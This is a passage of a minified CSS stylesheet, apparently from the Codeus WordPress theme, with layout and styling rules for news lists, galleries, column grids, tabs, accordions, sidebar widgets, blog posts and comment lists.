.news_item{width:100%}}@media only screen and (max-width:799px){.block.news .fullwidth .news_list
.news_item{width:100%}}.news_list .news_item .left-col{float:left;margin-left:-110px;width:105px}.news_list .news_item
a.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;margin-bottom:13px}.news_list .news_item a.image img,
.news_list .news_item a.image
.empty{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.news_list .news_item a.image
.empty{display:block;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.news_list .news_item
.date{float:left;width:94px;text-align:center;font-size:88.2%;line-height:1.2}.news_list .news_item .news-content{float:left;width:100%}.news_list .news_item .news-content
.title{margin-bottom:4px}.news_list .news_item .news-content .title
a{text-decoration:underline}.news_list .news_item .news-content .title a:hover{text-decoration:none}.news_list .news-content
.text{font-size:85%}.news_list .all-news{clear:both;padding:0
0 0 87px}.news_list .all-news
a{position:relative;text-decoration:underline;display:inline-block}.news_list .all-news a:hover{text-decoration:none}.news_list .all-news a:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:normal;content:'\e60f';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
5px 0 0}.newslist{position:relative}.newslist:before{content:'';position:absolute;top:0;bottom:0;width:11px;left:147px;margin-left:-6px}.newslist:after{content:'';position:absolute;bottom:-17px;width:26px;height:26px;left:147px;margin-left:-13px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.newslist>li{position:relative;margin:27px
0 0 0}.newslist>li:first-child{margin:0}.newslist > li .news-info{float:left}.newslist > li
.datetime{text-align:center;float:left;width:100px;margin:18px
0 0 0}.newslist > li .datetime
.day{display:block;font-size:88.2%;line-height:1.2}.newslist > li .datetime
.time{display:block;line-height:1.2}.newslist > li
.thumbnail{position:relative;font-size:0;line-height:1;float:left}.newslist > li .thumbnail
img{width:72px;height:72px;border:11px
solid transparent;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;background:#fff}.newslist > li .thumbnail
.empty{display:inline-block;width:72px;height:72px;position:relative;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;border:11px
solid transparent}.newslist > li .thumbnail .empty:after{content:'\e616';position:absolute;left:0;font-family:'Codeus';width:72px;height:72px;font-size:32px;line-height:72px;text-align:center;text-indent:0;top:0;text-align:center}.newslist > li
.text{padding:37px
35px 37px 41px;position:relative;margin:0
0 0 223px}.newslist > li .text:after{right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}.newslist+.pagination{margin-top:20px}@media only screen and (max-width:999px){.panel .newslist:before,
.panel .newslist:after{display:none}.panel .newslist > li .news-info{float:none}.panel .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}.panel .newslist > li
.thumbnail{float:right}.panel .newslist > li
.text{margin:15px
0 0 0}.panel .newslist > li .text:after{right:auto;top:-36px;left:34px}}@media only screen and (max-width:799px){#page .newslist:before,
#page .newslist:after{display:block}#page .newslist > li .news-info{float:left}#page .newslist > li .news-info:after{content:"";display:none;height:0;clear:none}#page .newslist > li
.thumbnail{float:left}#page .newslist > li
.text{margin:0
0 0 223px}#page .newslist > li .text:after{left:auto;top:auto;right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}}@media only screen and (max-width:599px){#page .newslist:before,
#page .newslist:after{display:none}#page .newslist > li .news-info{float:none}#page .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page .newslist > li
.thumbnail{float:right}#page .newslist > li
.text{margin:15px
0 0 0}#page .newslist > li .text:after{right:auto;top:-36px;left:34px}}.block.content{padding:70px
0 0}.block.content .central-wrapper{padding-bottom:60px}.gallery{position:relative;margin:0
auto}.top-el{padding-bottom:40px}.bottom-el{padding-top:40px}.gallery
li{position:relative;display:inline-block;text-align:center;vertical-align:top}.gallery
.thumbs_wrapper{margin:0
32px;position:relative}.gallery
ul.thumbs{text-align:center;margin-right:-6px}.gallery.full
ul.thumbs{margin-right:-15px}.gallery ul.thumbs
li{padding:6px
0 0;padding-top:24px}.gallery ul.thumbs li
img{opacity:0.5}.gallery.full ul.thumbs
li{}.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected
img{opacity:1}.gallery ul.thumbs li
a{display:block;position:relative;padding:9px}.gallery ul.thumbs li.selected
a{margin:0;border:9px
solid transparent;padding:0}.gallery ul.thumbs li.selected a:before{content:' ';font-size:0;line-height:0;width:0;height:0;border-width:20px;border-color:transparent;border-style:solid;position:absolute;top:-49px;left:50%;margin-left:-20px}.gallery ul.thumbs li.selected a:after{content:' ';font-size:0;line-height:0;width:11px;height:7px;position:absolute;top:-17px;left:50%;margin-left:-5px;background:url('/wordpress/wp-content/themes/codeus/images/gallery_thumb_marker.png') left top no-repeat}.gallery .navigation .prev,
.gallery .navigation
.next{position:absolute;bottom:0;width:30px;overflow:hidden;text-indent:30px;top:15px}.gallery .navigation .prev:hover,
.gallery .navigation .next:hover{text-decoration:none}.gallery .navigation .prev.disable,
.gallery .navigation
.next.disable{display:none}.gallery .container .navigation .prev,
.gallery .container .navigation
.next{top:0}.gallery .navigation
.prev{left:-32px}.gallery .navigation
.next{right:-32px}.gallery .navigation .prev:before,
.gallery .navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:18px;width:28px;height:28px;line-height:29px;text-align:center;text-indent:0;top:50%;margin-top:-10px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:1px
solid transparent}.gallery .navigation .prev:before{content:'\e602';text-indent:2px}.gallery .navigation .next:before{content:'\e603';text-indent:7px}.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation
.next{position:absolute;bottom:0;width:69px;overflow:hidden;text-indent:69px;display:none}.gallery .preview-navigation
.prev{left:27px}.gallery .preview-navigation
.next{right:27px}.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:39px;width:64px;height:64px;line-height:64px;text-align:center;text-indent:0;top:50%;margin-top:-26px;border-radius:33px;-moz-border-radius:33px;-webkit-border-radius:33px;color:transparent;border:1px
solid transparent}.gallery .navigation.preview-navigation .prev:before{content:'\e604';text-indent:-10px}.gallery .navigation.preview-navigation .next:before{content:'\e605'}.gallery
ul.preview{white-space:nowrap}.gallery ul.preview
li{text-align:center}.gallery
.container{margin-bottom:10px}.gallery .slide-info{text-align:left;position:absolute;bottom:0;left:0;right:0;padding:19px
15px 17px 15px;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}.slideinfo .fancybox-title{text-align:center;padding:10px
0;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);width:100%;line-height:26px}.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption{text-transform:uppercase;display:block}.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description{display:block}.gallery .preview
li{position:relative}.gallery .preview li
a{display:block;position:relative}.gallery .preview li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;display:none;background-color:rgba(58,83,112,0.8)}.gallery .preview li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery .preview li a span.overlay .p-icon:before{content:'\e60d'}.gallery.full .preview .slide-info, .gallery.small .preview .slide-info{text-align:left}.gallery.shortcode{margin-bottom:20px}.gallery.small.shortcode{width:613px}.gallery.small.shortcode.right{margin-right:41px;float:left}.gallery.small.shortcode.left{margin-left:41px;float:right}.gallery-three-columns{padding:20px
0}.gallery-three-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-three-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-three-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-three-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-three-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-three-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.gallery-four-columns{padding:20px
0}.gallery-four-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-four-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-four-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-four-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-four-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-four-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.divider{padding:35px
0 0;margin:0
0 35px;border-bottom:1px solid transparent;clear:both}.divider.linebreak{padding:0;margin:0;border:0
none;clear:none}.divider.dashed{border-bottom:1px dashed transparent}.divider.double{border-bottom:3px double transparent}.one_half,.one_third,.one_fourth{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half:before,.one_half:after,.one_third:before,.one_third:after,.one_fourth:before,.one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half{padding-right:25px}.one_half.last{padding-left:25px;padding-right:0}.one_third{padding-right:33px}.one_third+.one_third{padding:0
17px}.one_third.last{padding:0
0 0 33px}.one_half{width:50%}.one_third{width:33.33333%}.one_fourth{width:25%;padding-right:37px}.one_fourth+.one_fourth{padding:0
25px 0 13px}.one_fourth+.one_fourth+.one_fourth{padding:0
13px 0 25px}.one_fourth+.one_fourth.last,.one_fourth+.one_fourth+.one_fourth+.one_fourth{padding:0
0 0 37px}.text_box{clear:both;border:1px
solid transparent}.text_box>.title,.text_box>.text{padding:30px
40px}.text_box>.title{background-color:transparent;margin-bottom:0}.wrap-box{display:inline-block;position:relative;width:100%}.wrap-box-content{position:relative;max-width:100%}.wrap-box.left{float:left;margin:0
25px 25px 0}.wrap-box.right{float:right;margin:0
0 25px 25px}.wrap-box.middle{display:inline-block}.wrap-box .wrap-box-inner{display:inline-block;max-width:100%;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.image.wrap-box .wrap-box-inner{display:block}.wrap-box.style-1 .wrap-box-inner{border:1px
solid transparent}.wrap-box.style-2 .wrap-box-inner{border:9px
solid transparent;padding:18px;background-color:#fff}.wrap-box.style-3 .wrap-box-inner{border:13px
solid transparent;background-color:#fff}.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-4 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-5 .wrap-box-inner{background-color:#fff}.wrap-box.style-5 .shadow-wrap{width:100%;height:100%;padding:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.wrap-box.image.style-5 .shadow-wrap{height:auto}.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after{content:"";position:absolute;z-index:-2;top:22px;left:2px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg)}.wrap-box.style-5 .shadow-wrap:after{right:2px;left:auto;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg)}.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-5 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-6 .wrap-box-inner{border:1px
solid transparent;padding:19px;background-color:#fff}.wrap-box .wrap-box-element{vertical-align:top;width:100%;height:100%}.wrap-box.image .wrap-box-element{height:auto}.tabs,.accordion{clear:both;margin:20px
0}.accordion{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid transparent}.accordion>h5{padding:0
40px 0;margin:0
0 15px;position:relative}.accordion>h5:before{position:absolute;left:0;top:50%;margin-top:-15px;font-family:'Codeus';content:'\e609';font-size:15px;border-radius:15px;width:28px;height:28px;line-height:28px;border:1px
solid transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center}.ui-accordion .ui-accordion-header{min-height:30px}.accordion>h5.ui-accordion-header-active:before{content:'\e60a'}.accordion>div{padding:0
0 20px 0}.tabs{padding:8px}.tabs>ul.tabs-nav{padding:0
14px}.tabs > ul.tabs-nav
li{padding:0
4px;float:left}.tabs > ul.tabs-nav li
a{float:left;padding:10px
15px}.tabs > ul.tabs-nav li.ui-tabs-active
a{background-color:#fff}.tabs
.tab_wrapper{background-color:#fff;padding:45px
40px}.dropcap{height:15px}.dropcap
span{display:block;float:left;margin:0
8px 0 0;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent}.list
ul{list-style:none;padding-left:1.5em}.list ul
li{position:relative}.list ul li+li{margin-top:0.7em}.list ul li:before{float:left;font-family:'Codeus';font-weight:normal;font-size:64.7%;margin-left:-1.7em}.list.arrow ul li:before{content:'\e60f'}.list.check ul li:before{content:'\e610';font-size:88.2%}.list.circle ul li:before{content:'\e611'}.list.minus ul li:before{content:'\e612';font-size:88.2%}.iconed-title,.iconed-text{padding-left:60px;margin-left:-5px;min-height:30px;position:relative;padding-top:13px}.iconed-text{min-height:39px}.iconed-title>.icon,.iconed-text>.icon{width:50px;height:50px;line-height:50px;left:-4px;top:0;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px}.iconed-title>.icon{top:50%;margin-top:-19px}.iconed-title>.icon.active,.iconed-text>.icon.active{color:#fff}.simple-icon{display:inline-block;vertical-align:middle;margin:5px;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent;font-size:21px;font-family:'Codeus-Icons';font-weight:normal}.alert-box{padding-bottom:1px;margin:20px
0}.alert-box>div{padding:30px
280px 35px 35px}.alert-box.iconed>div{padding-left:180px}.alert-box .alert-button{float:right;margin:20px
-240px 20px 40px;max-width:200px}.alert-box
.button{margin-top:0}.alert-box
.text{float:left;width:100%}.alert-box .alert-icon{float:left;margin:0
40px 0 -145px;width:103px;height:103px;line-height:103px;vertical-align:top;font-size:55px;font-family:'Codeus-Icons';border-radius:52px;-moz-border-radius:52px;-webkit-border-radius:52px;text-align:center;border:1px
solid transparent;font-weight:normal}@media only screen and (max-width:799px){.alert-box>div{padding:30px
35px 35px}.alert-box.iconed>div{padding-left:35px}.alert-box .alert-button{float:none;margin:30px
0 0;text-align:center}.alert-box
.text{float:none;width:auto}.alert-box .alert-icon{float:none;margin:0
auto 30px}}h3.widget-title{margin-bottom:0.766667em}.testimonials{margin-left:-10px;padding-left:10px}.testimonial_item{padding-bottom:20px;padding-left:10px;display:inline-block;white-space:normal;vertical-align:top;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.testimonial_item
table{width:100%;margin-bottom:15px;border-spacing:0}.testimonial_item table.nostyle
td{vertical-align:bottom;padding-right:12px;font-size:88.2%;line-height:1.471}.testimonial_item
td.image{width:1%}.testimonial_item td.image
div{height:128px;width:128px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px;margin-left:-10px}.testimonial_item td.image
img{height:128px;width:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.testimonials
.button{margin-top:0}.testimonials
.caroufredsel_wrapper{width:auto !important}.testimonials .testimonials-list{width:100% !important;white-space:nowrap;overflow:hidden}.widget.project_info-item,.widget.contact_info{padding-bottom:20px}.project_info-item+.project_info-item,.contact_info-item+.contacts-info-item{border-top:1px solid transparent;padding-top:20px;margin-top:20px}.project_info-item.iconed .title,
.contact_info-item.iconed
.title{padding-left:37px;position:relative;min-height:30px;margin-bottom:5px}.project_info-item.iconed .value,
.contact_info-item.iconed
.value{font-size:88.2%}.project_info-item .title .icon,
.contact_info-item .title
.icon{background:transparent;font-size:24px}.widget.project_info
.button{margin-top:15px}.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce
.textwidget1{font-size:88.2%;line-height:1.471}.widget.picturebox
img{max-width:100%}.widget.picturebox
.description{padding:25px
30px;font-size:88.2%;line-height:1.471}.widget.widget_categories
ul{list-style:none;padding:0;margin:0}.widget.widget_meta
ul{list-style:none;padding:0;margin:0}.widget.widget_categories ul li,
.widget.widget_meta ul
li{border-bottom:1px solid transparent}.widget.widget_categories ul li a,
.widget.widget_meta ul li
a{padding:12px
20px 12px 35px;text-transform:uppercase;display:block;position:relative;line-height:1.471}.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before{position:absolute;left:17px;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;content:'\e60f'}.widget.widget_recent_entries
ul{list-style:none;padding:0;margin:0}.widget.widget_rss
ul{list-style:none;padding:0;margin:0}.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul
li{padding:0;font-size:88.2%;line-height:1.471}.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li+li{padding-top:34px}.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date{display:block}.widget.widget_rss li span.rss-date{padding-bottom:10px}.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts
.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px}.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image
img{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy
a{display:block;width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.widget.widget_recent_comments
ul{list-style:none;padding:0;margin:0}.widget.widget_recent_comments ul
li{padding:0
0 0 35px;font-size:88.2%;line-height:1.471}.widget.widget_recent_comments ul li+li{padding-top:28px}.widget.widget_recent_comments ul li:before{font-family:'Codeus';content:'\e613';font-size:20px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.widget.Custom_Flickr
.flickr{list-style:none;padding:0;margin:0;margin-right:-4px}.widget.Custom_Flickr .flickr-item{float:left;margin:0
4px 4px 0;width:87px}.widget.Custom_Flickr
img{width:87px}.widget_tag_cloud
.tagcloud{line-height:34px}.widget_tag_cloud
a{margin-right:20px}.widget.widget_nav_menu
ul{list-style:none;padding:0;margin:0}.widget.widget_submenu
ul{list-style:none;padding:0;margin:0}.widget.widget_nav_menu li,
.widget.widget_submenu
li{background:transparent;border-bottom:1px solid transparent}.widget.widget_nav_menu li a,
.widget.widget_submenu li
a{display:block;padding:12px
20px 12px 45px;text-transform:uppercase;position:relative}.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover{text-decoration:none}.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:11px;line-height:29px;width:29px;border:none;content:'\e60f';text-indent:7px}.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:17px;height:29px;line-height:30px;width:29px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;border:1px
solid transparent;content:'\e603';text-indent:7px}.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before{content:'\e608';line-height:33px;text-indent:2px}.widget.widget_nav_menu li ul,
.widget.widget_submenu li
ul{display:none}.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor
ul{display:block;border-top:1px solid transparent}.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li
ul{border:0
none}.widget.widget_nav_menu li li,
.widget.widget_submenu li
li{border:0
none;padding:0
0 0 45px}.widget.widget_nav_menu li li a,
.widget.widget_submenu li li
a{padding-left:20px}.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
.widget.widget_submenu li.current-menu-ancestor li a:hover{text-decoration:none}.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before{position:absolute;left:0;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;border:0
none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;content:'\e60f';text-indent:0}.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li
a{color:#3b3e4f;background-image:none;font-weight:normal}.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor
a{color:#48afdb}.widget.widget_nav_menu li li li,
.widget.widget_submenu li li
li{padding-left:12px}.widget.widget_search
form{padding:35px;text-align:center}.widget.widget_search form input[type="text"]{width:100%;background-color:#fffff;height:38px;margin:0}.widget.widget_search #searchform
#searchsubmit{margin-top:20px;float:none}.widget.widget_search form
label{display:none}.team-item{text-align:center}.team-item .team-image{width:128px;height:128px;margin:20px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-item .team-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-item .team-name{margin-bottom:14px}.team-item .team-phone,
.team-item .team-email{position:relative;display:inline-block;padding-left:37px}.team-item .team-phone{font-size:124%;line-height:1.471}.team-item .team-email{font-size:88.2%;line-height:1.471}.widget.widget_calendar
table{border:0
none}.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr
th{font-size:inherit;padding:0}.widget.widget_calendar table th,
.widget.widget_calendar table
td{padding:0}.widget.widget_calendar table thead
tr{background-color:transparent !important}.widget.widget_calendar table tr:nth-child(even){background-color:transparent !important}.widget.widget_calendar
table{width:100%}.widget.widget_calendar
td{text-align:center;width:14.3%}.widget.widget_calendar th,
.widget.widget_calendar
caption{font-weight:normal;font-size:141.2%;line-height:1.4em}.widget.widget_calendar
caption{margin-bottom:10px}.widget.widget_calendar
td{height:30px}.widget.widget_calendar td
a{width:28px;padding-right:9px;text-align:right;display:inline-block;line-height:28px
width: 37px}.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next
a{background-color:transparent;width:auto;padding-right:0;text-align:center;display:inline;line-height:28px}.widget.widget_calendar
td#prev{text-align:left}.widget.widget_calendar
td#next{text-align:right}.widget.widget_archive
ul{list-style:none;padding:0;margin:0}.widget.widget_archive ul
li{color:#48afdb;padding:10px
20px 10px 17px;position:relative}.widget.widget_archive ul li a:before{position:absolute;left:0;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;color:#3b3e4f;content:'\e60f'}.blog_list
li{padding-left:80px}.blog_list li+li{margin-top:60px}.blog_list li .comment-info{float:left;width:85px;padding:0
5px;margin-left:-100px;text-transform:uppercase;text-align:center}.blog_list li .date-day{display:block;margin:0
auto;line-height:62px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:62px;height:62px;text-align:center;overflow:hidden;font-weight:400;text-decoration:none}.blog_list li .date-day
span{display:block;margin:1px
auto 0;line-height:60px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:60px;height:60px;text-align:center;overflow:hidden}.blog_list li .date-month{padding-top:5px}.blog_list li .comment-count{margin-right:18px}.blog_list li .comment-count
b{font-size:141%;font-weight:normal}.blog_list li .post-info{float:left;width:550px}.blog_list li .post-info{float:left;width:100%;border-bottom:1px solid transparent;padding-bottom:18px}.blog_list li .post-info
h3{margin-bottom:18px}.post-image{padding-top:9px;margin-bottom:20px;text-align:center}.blog_list li .post-info-bottom{padding-top:29px;font-size:88.2%}.blog_list li .post-info-bottom .more-link
b{font-size:0;line-height:1}.blog_list li .post-info-bottom .more-link b:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e607';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}.blog_list li .post-info-bottom
.categories{float:left}.categories
.sep{margin:0
10px}.blog_list li .post-info-bottom .comments-count{float:right}.post-tags-block{padding:0
0 10px 0;border-bottom:1px solid transparent;margin-bottom:23px;margin-top:52px}.post-tags{float:right;font-size:15px;padding:18px
0 0 0}.post-tags-block .socials-sharing{float:left;margin:0}.post-tags-block
.sep{margin:0
10px}.post-author-block{padding:30px
35px 31px 35px;margin:53px
0 0 0}.post-author-avatar{float:left}.post-author-avatar
img{border:10px
solid #fff;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.post-author-info{margin:0
0 0 115px}.post-author-info
.name{margin:0
0 3px 0}.post-author-info .date-info{font-size:88.2%;line-height:1.471;margin:0
0 14px 0}.post-related-posts{margin:0
-20px 0 0;padding:0
0 51px 0}.post-related-posts-line{border-bottom:1px solid transparent}.post-comments-margin{margin:49px
0 0 0}.post-related-posts
h3{margin-bottom:0}.related-element{display:inline-block;width:260px;margin:0
18px 0 0;vertical-align:top;padding-top:34px}.related-element
img{float:left;border:10px
solid transparent;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.related-element .related-element-info{margin:0
0 0 103px}.related-element.without-image>a{float:left;width:82px;height:82px;border-radius:41px;-moz-border-radius:41px;-webkit-border-radius:41px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.related-element .related-element-info
a{font-size:88.2%;line-height:1.471}.related-element .related-element-info
.date{font-size:88.2%;line-height:1.471}.post-posts-links{margin-bottom:52px}.post-posts-links
a{text-transform:uppercase;position:relative}.post-posts-links
.left{float:left}.post-posts-links .left
a{margin-left:40px}.post-posts-links .left a:before{content:'\e602';padding-right:3px;position:absolute;left:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}.post-posts-links
.right{float:right}.post-posts-links .right
a{margin-right:40px}.post-posts-links .right a:before{content:'\e603';padding-left:3px;position:absolute;right:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}#searchform{margin-bottom:40px}#searchform
#s{width:100%}#searchform
#searchsubmit{float:right}#commentform,#reply-title{padding-top:55px}#reply-title+#commentform{padding:0}ol.commentlist
li.comment{padding:20px
0 27px;border-top:1px solid transparent}ol.commentlist{border-bottom:1px solid transparent}ol.commentlist>li.comment:first-child{border:none}ol.commentlist
.left{float:left}ol.commentlist .left
